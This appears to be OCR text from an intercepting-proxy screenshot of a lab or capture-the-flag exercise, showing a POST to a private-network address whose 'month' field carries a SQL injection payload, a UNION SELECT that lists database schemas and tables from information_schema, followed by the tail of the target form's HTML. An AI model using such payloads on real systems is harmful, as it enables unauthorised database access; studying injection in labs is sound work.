 Go Cancel < ▼ > ▼ Target: http://192.168.132.133 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
month=January"+union+select+table_schema,table_name+from+informa
tion_schema.tables+where+table_schema+!%3d+'mysql'+and+table_sch
ema+!%3d+'information_schema'%3b%23&day=1&year=1999
Response
Raw Headers Hex HTML Render
<option value="September">September</option>
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
</body>
</html>